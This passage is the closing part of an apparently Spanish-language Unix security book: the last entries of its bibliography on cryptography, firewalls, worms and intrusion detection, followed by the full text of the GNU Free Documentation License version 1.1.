- [RW84] James A. Reeds and Peter J. Weinberger. File security and the UNIX system `crypt` command. *AT&T Bell Labs Technical Journal*, 63(8):1673–1683, Octubre 1984.
- [Sal90] A. Salomaa. *Public Key Cryptography*. Springer-Verlag, 1990.

- [SBL90] Corey Sandler, Tom Badgett, and Larry Lefkowitz. *VAX Security: Protecting the System and the Data*. John Wiley and Sons, 1990.
- [Sch94] Bruce Schneier. *Applied Cryptography: Protocols, Algorithms and Source Code in C*. John Wiley & Sons, 1994.
- [Sch97] John Schimmel. A historical look at firewall technologies. *;login:*, 22(1), Febrero 1997.
- [See89] Donn Seeley. A tour of the Worm. In *Proceedings of 1989 Winter USENIX Conference*. The USENIX Association, Febrero 1989.
- [Sei99] Kurt Seifried. Linux Administrator's Security Guide. <http://www.securityportal.com/lasg/>, 1999.
- [Sem96] Chuck Semeria. Internet Firewalls and Security. Technical report, 3Com, 1996.
- [Ser91] Omri Serlin. SVR4 may become the first truly secure Unix. *UNIX-WORLD*, VIII(11):39–40, Noviembre 1991.
- [SG91] Shihpyng Winston Shieh and Virgil D. Gligor. A pattern-oriented intrusion model and its applications. In *Proceedings of the 1991 IEEE Computer Society Symposium on Research in Security and Privacy*, pages 327–342. IEEE Computer Society, Mayo 1991.
- [SH82] John F. Shoch and Jon A. Hupp. The worm programs – early experience with a distributed computation. *Communications of the ACM*, 25(3):172–180, Marzo 1982.
- [SH95] Karanjit Siyan and Chris Hare. *Internet y seguridad en redes*. Prentice Hall, 1995.
- [Sha49] C. E. Shannon. Communication theory of secrecy systems. *Bell Systems Technology Journal*, 28:657–715, 1949.
- [Sho00] Adam Shostack. Security code review guidelines, 2000.
- [Sim90] Steve Simmons. Life without root. In *Proceedings of the 4th Systems Administration Conference – LISA '90*. The USENIX Association, Octubre 1990.
- [SK98] Bruce Schneier and John Kelsey. Cryptographic support for secure logs on untrusted machines. In *Proceedings of the 7th USENIX Security Symposium*. The USENIX Association, Enero 1998.
- [Skl01] Sandor W. Sklar. The AIX Error Logging Facility. *Sys Admin*, 10(6), Junio 2001. AIX Administration Supplement.

- [SM70] Gresham Sykes and David Matza. Techniques of Neutralization: A Theory of Delinquency. In Marvin E. Wolfgang et al., editors, *The Sociology of Crime and Delinquency*, pages 292–299. John Wiley and Sons, 2nd edition, 1970.
- [Smi92] Martin Smith. Personnel Security. In Keith M. Jackson and Jan Hruska, editors, *Computer Security Reference Book*, chapter 33, pages 417–436. Butterworth-Heinemann, 1992.
- [Smi97] Nathan P. Smith. Stack Smashing Vulnerabilities in the Unix Operating System, 1997. <http://millcomm.com/~nate/machines/security/stack-smashing/>.
- [Smu90] Peter Smulders. The Threat of Information Theft by Reception of Electromagnetic Radiation from RS-232 Cables. *Computers and Security*, 9(1), 1990.
- [Spa88] Eugene H. Spafford. The Internet Worm program: An analysis. Technical Report CSD-TR-823, Purdue University Department of Computer Science, 1988.
- [Spa89] Eugene H. Spafford. The Internet Worm: Crisis and aftermath. *Communications of the ACM*, 32(6):678–687, 1989.
- [Spa90] Eugene H. Spafford. Are computer hacker break-ins ethical? Technical Report CSD-TR-994, Purdue University, Julio 1990.
- [Spa91a] Eugene H. Spafford. The Internet Worm incident. Technical Report CSD-TR-933, Purdue University Department of Computer Science, 1991.
- [Spa91b] Eugene H. Spafford. OPUS: Preventing weak password choices. In *Proceedings of the 14th National Computer Security Conference*, pages 446–455, Octubre 1991.
- [Spi01a] Lance Spitzner. Intrusion Detection for Check Point FireWall-1. <http://www.enteract.com/~lspitz/intrusion.html>, Diciembre 2001.
- [Spi01b] Lance Spitzner. Know your enemy: Honeynets. <http://project.honeynet.org/papers/honeynet/>, 2001.
- [Spr01] Ian P. Springer. HP-UX FAQ, Noviembre 2001. <http://www.faqs.org/faqs/hp/hpux-faq/>.
- [Sta00] British Standard. Information technology – Code of practice for information security management. Technical Report BS ISO/IEC 17799:2000, British Standard Publishing Limited, Diciembre 2000.
- [Ste90] W. Richard Stevens. *Unix Network Programming*. Prentice Hall, 1990.

- [Ste94] W. Richard Stevens. *TCP/IP Illustrated Volume I: The Protocols*. Addison Wesley, 1994.
- [Ste98a] Ingo Stengel. Security architectures based on active firewall components, 1998. FH-Darmstadt.
- [Ste98b] Kevin Steves. Building a bastion host using HP-UX 10. <http://people.hp.se/stevesk/bastion10.html>, 1998.
- [Ste00] Kevin Steves. Building a bastion host using HP-UX 11. <http://people.hp.se/stevesk/bastion11.html>, 2000.
- [Sto88] Cliff Stoll. Stalking the wily hacker. *Communications of the ACM*, 31(5):484–497, Mayo 1988.
- [Sto89] Cliff Stoll. *The Cuckoo's Egg*. Doubleday, 1989.
- [Sun96] Aurobindo Sundaram. An introduction to Intrusion Detection. *Crossroads: The ACM Student Magazine*, 2(4), Abril 1996.
- [Swi92] Peter Swinbank. Electromagnetic Radiation. In Keith M. Jackson and Jan Hruska, editors, *Computer Security Reference Book*, chapter 11, pages 75–90. Butterworth-Heinemann, 1992.
- [Tan91] Andrew Tanenbaum. *Operating Systems: Design and Implementation*. Prentice Hall, 1991.
- [Tan95] Andrew Tanenbaum. *Distributed Operating Systems*. Prentice Hall, 1995.
- [Tan96] Andrew Tanenbaum. *Computer Networks*. Prentice Hall, 1996.
- [Tho84] Ken Thompson. Reflections on trusting trust. *Communications of the ACM*, 27(8), Agosto 1984.
- [Thu00] Thuull. Anomaly Detection Systems. *2600: The Hacker Quartely*, 17(3), Primavera 2000.
- [Tom75] Raymond S. Tomlinson. Selecting Sequence Numbers. In *Proceedings of SIGCOMM/SIGOPS Interprocess Communication Workshop*, pages 11–23. ACM, 1975.
- [Tom94] Chris Tomlinson. A Practical Guide to Solaris Security. Technical report, Sun Microsystems (UK), Marzo 1994.
- [Tox00] Bob Toxen. *Real World Linux Security: Intrusion Prevention, Detection and Recovery*. Prentice Hall, 1st edition, 2000.
- [TW93] G. Winfield Treese and Alec Wolman. X through the firewall, and other applications relays. In *Proceedings of the USENIX Summer Conference*. The USENIX Association, Junio 1993.

- [TY82] Rebecca Thomas and Jean Yates. *A User Guide to the Unix System*. McGrawHill, 1982.
- [V⁺00] Scott Vetter et al. *IBM Certification Study Guide. AIX v4.3 System Administration*. IBM, 2000. IBM RedBook SG24-5129-00.
- [vE85] Wim van Eck. Electromagnetic Radiation from Video Display Units: An Eavesdropping Risk? *Computers and Security*, 4(4), 1985.
- [Ven92] Wietse Venema. TCP Wrapper: Network monitoring, access control and booby traps. In *Proceedings of the 3rd USENIX Unix Security Symposium*, pages 85–92. The USENIX Association, Septiembre 1992.
- [Vic94] Bob Vickers. Guide to safe X, Febrero 1994.
- [vKPG97] Robert van Kralingen, Corien Prins, and Jan Grijpink. Using your body as a key: legal aspects of biometrics, 1997.
- [Vol97] Yuri Volobuev. Playing redir games with ARP and ICMP, Septiembre 1997.
- [vSS98] Carl van Schaik and Paul Smeddle. A Steganographic File System Implementation for Linux. Technical report, University of Cape Town (South Africa), Octubre 1998.
- [vSTO94] R. G. van Schyndel, A. Z. Tirkel, and C. F. Osborne. A digital watermark. In *International Conference on Image Processing*, volume 2, pages 86–90. IEEE, 1994.
- [WA02] Dameon D. Welch-Abernathy. *Essential Checkpoint Firewall-1: An Installation, Configuration, and Troubleshooting Guide*. Addison Wesley, 2002.
- [WC94] John P. Wack and Lisa J. Carnahan. Keeping your site comfortably secure: an introduction to Internet Firewalls. Technical report, National Institute of Standards and Technology (NIST), Diciembre 1994. Special Publication 800-10.
- [WD95] Ira S. Winkler and Brian Dealy. Information security technology?...Don't rely on it. A case study in social engineering. In *Proceedings of the 5th USENIX Unix Security Symposium*. The USENIX Association, Junio 1995.
- [Wil74] M. J. Williamson. Non-Secret encryption using a finite field. Technical report, CESG, Enero 1974.
- [Wil76] M. J. Williamson. Thoughts on cheaper Non-Secret encryption. Technical report, CESG, Agosto 1976.
- [Won01] Chris Wong. *HP-UX 11i Security*. Prentice Hall, Septiembre 2001.

- [Wra91a] J.C. Wray. An analysis of covert timing channels. In *Proceedings of the 1991 Symposium on Research in Security and Privacy*, pages 2–7. IEEE Computer Society, Mayo 1991.
- [Wra91b] J.W. Wray. Toward a mathematical foundation for information flow security. In *Proceedings of the 1991 Symposium on Research in Security and Privacy*, pages 21–34. IEEE Computer Society, Mayo 1991.
- [Wre98] Dave Wreski. Linux Security Administrator's Guide. <http://nic.com/~dave/Security/>, 1998.
- [Ylo96] Tatu Ylonen. SSH – Secure login connections over the Internet. In *Proceedings of the 6th USENIX Security Symposium*, pages 37–42. The USENIX Association, Julio 1996.
- [Zie01] Robert L. Ziegler. *Linux Firewalls*. New Riders, 2nd edition, 2001.
- [Zim95a] Phil Zimmermann. *The Official PGP User's Guide*. M.I.T. Press, 1995.
- [Zim95b] Phil Zimmermann. *PGP: Source Code and Internals*. M.I.T. Press, 1995.

GNU Free Documentation License

Version 1.1, March 2000

Copyright © 2000 Free Software Foundation, Inc.
59 Temple Place, Suite 330, Boston, MA 02111-1307 USA
Everyone is permitted to copy and distribute verbatim copies of this license document, but changing it is not allowed.

Preamble

The purpose of this License is to make a manual, textbook, or other written document “free” in the sense of freedom: to assure everyone the effective freedom to copy and redistribute it, with or without modifying it, either commercially or noncommercially. Secondly, this License preserves for the author and publisher a way to get credit for their work, while not being considered responsible for modifications made by others.

This License is a kind of “copyleft”, which means that derivative works of the document must themselves be free in the same sense. It complements the GNU General Public License, which is a copyleft license designed for free software.

We have designed this License in order to use it for manuals for free software, because free software needs free documentation: a free program should come with manuals providing the same freedoms that the software does. But this License is not limited to software manuals; it can be used for any textual work, regardless of subject matter or whether it is published as a printed book. We recommend this License principally for works whose purpose is instruction or reference.

D.1 Applicability and Definitions

This License applies to any manual or other work that contains a notice placed by the copyright holder saying it can be distributed under the terms of this

License. The “Document”, below, refers to any such manual or work. Any member of the public is a licensee, and is addressed as “you”.

A “Modified Version” of the Document means any work containing the Document or a portion of it, either copied verbatim, or with modifications and/or translated into another language.

A “Secondary Section” is a named appendix or a front-matter section of the Document that deals exclusively with the relationship of the publishers or authors of the Document to the Document’s overall subject (or to related matters) and contains nothing that could fall directly within that overall subject. (For example, if the Document is in part a textbook of mathematics, a Secondary Section may not explain any mathematics.) The relationship could be a matter of historical connection with the subject or with related matters, or of legal, commercial, philosophical, ethical or political position regarding them.

The “Invariant Sections” are certain Secondary Sections whose titles are designated, as being those of Invariant Sections, in the notice that says that the Document is released under this License.

The “Cover Texts” are certain short passages of text that are listed, as Front-Cover Texts or Back-Cover Texts, in the notice that says that the Document is released under this License.

A “Transparent” copy of the Document means a machine-readable copy, represented in a format whose specification is available to the general public, whose contents can be viewed and edited directly and straightforwardly with generic text editors or (for images composed of pixels) generic paint programs or (for drawings) some widely available drawing editor, and that is suitable for input to text formatters or for automatic translation to a variety of formats suitable for input to text formatters. A copy made in an otherwise Transparent file format whose markup has been designed to thwart or discourage subsequent modification by readers is not Transparent. A copy that is not “Transparent” is called “Opaque”.

Examples of suitable formats for Transparent copies include plain ASCII without markup, Texinfo input format, \LaTeX input format, SGML or XML using a publicly available DTD, and standard-conforming simple HTML designed for human modification. Opaque formats include PostScript, PDF, proprietary formats that can be read and edited only by proprietary word processors, SGML or XML for which the DTD and/or processing tools are not generally available, and the machine-generated HTML produced by some word processors for output purposes only.

The “Title Page” means, for a printed book, the title page itself, plus such following pages as are needed to hold, legibly, the material this License requires to appear in the title page. For works in formats which do not have any title page as such, “Title Page” means the text near the most prominent appearance of the work’s title, preceding the beginning of the body of the text.

D.2 Verbatim Copying

You may copy and distribute the Document in any medium, either commercially or noncommercially, provided that this License, the copyright notices, and the license notice saying this License applies to the Document are reproduced in all copies, and that you add no other conditions whatsoever to those of this License. You may not use technical measures to obstruct or control the reading or further copying of the copies you make or distribute. However, you may accept compensation in exchange for copies. If you distribute a large enough number of copies you must also follow the conditions in section 3.

You may also lend copies, under the same conditions stated above, and you may publicly display copies.

D.3 Copying in Quantity

If you publish printed copies of the Document numbering more than 100, and the Document's license notice requires Cover Texts, you must enclose the copies in covers that carry, clearly and legibly, all these Cover Texts: Front-Cover Texts on the front cover, and Back-Cover Texts on the back cover. Both covers must also clearly and legibly identify you as the publisher of these copies. The front cover must present the full title with all words of the title equally prominent and visible. You may add other material on the covers in addition. Copying with changes limited to the covers, as long as they preserve the title of the Document and satisfy these conditions, can be treated as verbatim copying in other respects.

If the required texts for either cover are too voluminous to fit legibly, you should put the first ones listed (as many as fit reasonably) on the actual cover, and continue the rest onto adjacent pages.

If you publish or distribute Opaque copies of the Document numbering more than 100, you must either include a machine-readable Transparent copy along with each Opaque copy, or state in or with each Opaque copy a publicly-accessible computer-network location containing a complete Transparent copy of the Document, free of added material, which the general network-using public has access to download anonymously at no charge using public-standard network protocols. If you use the latter option, you must take reasonably prudent steps, when you begin distribution of Opaque copies in quantity, to ensure that this Transparent copy will remain thus accessible at the stated location until at least one year after the last time you distribute an Opaque copy (directly or through your agents or retailers) of that edition to the public.

It is requested, but not required, that you contact the authors of the Document well before redistributing any large number of copies, to give them a chance to provide you with an updated version of the Document.

D.4 Modifications

You may copy and distribute a Modified Version of the Document under the conditions of sections 2 and 3 above, provided that you release the Modified Version under precisely this License, with the Modified Version filling the role of the Document, thus licensing distribution and modification of the Modified Version to whoever possesses a copy of it. In addition, you must do these things in the Modified Version:

- Use in the Title Page (and on the covers, if any) a title distinct from that of the Document, and from those of previous versions (which should, if there were any, be listed in the History section of the Document). You may use the same title as a previous version if the original publisher of that version gives permission.
- List on the Title Page, as authors, one or more persons or entities responsible for authorship of the modifications in the Modified Version, together with at least five of the principal authors of the Document (all of its principal authors, if it has less than five).
- State on the Title page the name of the publisher of the Modified Version, as the publisher.
- Preserve all the copyright notices of the Document.
- Add an appropriate copyright notice for your modifications adjacent to the other copyright notices.
- Include, immediately after the copyright notices, a license notice giving the public permission to use the Modified Version under the terms of this License, in the form shown in the Addendum below.
- Preserve in that license notice the full lists of Invariant Sections and required Cover Texts given in the Document's license notice.
- Include an unaltered copy of this License.
- Preserve the section entitled "History", and its title, and add to it an item stating at least the title, year, new authors, and publisher of the Modified Version as given on the Title Page. If there is no section entitled "History" in the Document, create one stating the title, year, authors, and publisher of the Document as given on its Title Page, then add an item describing the Modified Version as stated in the previous sentence.
- Preserve the network location, if any, given in the Document for public access to a Transparent copy of the Document, and likewise the network locations given in the Document for previous versions it was based on. These may be placed in the "History" section. You may omit a network

location for a work that was published at least four years before the Document itself, or if the original publisher of the version it refers to gives permission.

- In any section entitled “Acknowledgements” or “Dedications”, preserve the section’s title, and preserve in the section all the substance and tone of each of the contributor acknowledgements and/or dedications given therein.
- Preserve all the Invariant Sections of the Document, unaltered in their text and in their titles. Section numbers or the equivalent are not considered part of the section titles.
- Delete any section entitled “Endorsements”. Such a section may not be included in the Modified Version.
- Do not retitle any existing section as “Endorsements” or to conflict in title with any Invariant Section.

If the Modified Version includes new front-matter sections or appendices that qualify as Secondary Sections and contain no material copied from the Document, you may at your option designate some or all of these sections as invariant. To do this, add their titles to the list of Invariant Sections in the Modified Version’s license notice. These titles must be distinct from any other section titles.

You may add a section entitled “Endorsements”, provided it contains nothing but endorsements of your Modified Version by various parties – for example, statements of peer review or that the text has been approved by an organization as the authoritative definition of a standard.

You may add a passage of up to five words as a Front-Cover Text, and a passage of up to 25 words as a Back-Cover Text, to the end of the list of Cover Texts in the Modified Version. Only one passage of Front-Cover Text and one of Back-Cover Text may be added by (or through arrangements made by) any one entity. If the Document already includes a cover text for the same cover, previously added by you or by arrangement made by the same entity you are acting on behalf of, you may not add another; but you may replace the old one, on explicit permission from the previous publisher that added the old one.

The author(s) and publisher(s) of the Document do not by this License give permission to use their names for publicity for or to assert or imply endorsement of any Modified Version.

D.5 Combining Documents

You may combine the Document with other documents released under this License, under the terms defined in section 4 above for modified versions, provided that you include in the combination all of the Invariant Sections of all of the original documents, unmodified, and list them all as Invariant Sections of your combined work in its license notice.

The combined work need only contain one copy of this License, and multiple identical Invariant Sections may be replaced with a single copy. If there are multiple Invariant Sections with the same name but different contents, make the title of each such section unique by adding at the end of it, in parentheses, the name of the original author or publisher of that section if known, or else a unique number. Make the same adjustment to the section titles in the list of Invariant Sections in the license notice of the combined work.

In the combination, you must combine any sections entitled “History” in the various original documents, forming one section entitled “History”; likewise combine any sections entitled “Acknowledgements”, and any sections entitled “Dedications”. You must delete all sections entitled “Endorsements.”

D.6 Collections of Documents

You may make a collection consisting of the Document and other documents released under this License, and replace the individual copies of this License in the various documents with a single copy that is included in the collection, provided that you follow the rules of this License for verbatim copying of each of the documents in all other respects.

You may extract a single document from such a collection, and distribute it individually under this License, provided you insert a copy of this License into the extracted document, and follow this License in all other respects regarding verbatim copying of that document.

D.7 Aggregation With Independent Works

A compilation of the Document or its derivatives with other separate and independent documents or works, in or on a volume of a storage or distribution medium, does not as a whole count as a Modified Version of the Document, provided no compilation copyright is claimed for the compilation. Such a compilation is called an “aggregate”, and this License does not apply to the other self-contained works thus compiled with the Document, on account of their being thus compiled, if they are not themselves derivative works of the Document.

If the Cover Text requirement of section 3 is applicable to these copies of the Document, then if the Document is less than one quarter of the entire aggregate, the Document’s Cover Texts may be placed on covers that surround only the Document within the aggregate. Otherwise they must appear on covers around the whole aggregate.

D.8 Translation

Translation is considered a kind of modification, so you may distribute translations of the Document under the terms of section 4. Replacing Invariant Sections with translations requires special permission from their copyright holders, but

you may include translations of some or all Invariant Sections in addition to the original versions of these Invariant Sections. You may include a translation of this License provided that you also include the original English version of this License. In case of a disagreement between the translation and the original English version of this License, the original English version will prevail.

D.9 Termination

You may not copy, modify, sublicense, or distribute the Document except as expressly provided for under this License. Any other attempt to copy, modify, sublicense or distribute the Document is void, and will automatically terminate your rights under this License. However, parties who have received copies, or rights, from you under this License will not have their licenses terminated so long as such parties remain in full compliance.

D.10 Future Revisions of This License

The Free Software Foundation may publish new, revised versions of the GNU Free Documentation License from time to time. Such new versions will be similar in spirit to the present version, but may differ in detail to address new problems or concerns. See <http://www.gnu.org/copyleft/>.

Each version of the License is given a distinguishing version number. If the Document specifies that a particular numbered version of this License or any later version applies to it, you have the option of following the terms and conditions either of that specified version or of any later version that has been published (not as a draft) by the Free Software Foundation. If the Document does not specify a version number of this License, you may choose any version ever published (not as a draft) by the Free Software Foundation.

ADDENDUM: How to use this License for your documents

To use this License in a document you have written, include a copy of the License in the document and put the following copyright and license notices just after the title page:

Copyright © YEAR YOUR NAME. Permission is granted to copy, distribute and/or modify this document under the terms of the GNU Free Documentation License, Version 1.1 or any later version published by the Free Software Foundation; with the Invariant Sections being LIST THEIR TITLES, with the Front-Cover Texts being LIST, and with the Back-Cover Texts being LIST. A copy of the license is included in the section entitled “GNU Free Documentation License”.

If you have no Invariant Sections, write “with no Invariant Sections” instead of saying which ones are invariant. If you have no Front-Cover Texts, write “no Front-Cover Texts” instead of “Front-Cover Texts being LIST”; likewise for Back-Cover Texts.

If your document contains nontrivial examples of program code, we recommend releasing these examples in parallel under your choice of free software license, such as the GNU General Public License, to permit their use in free software.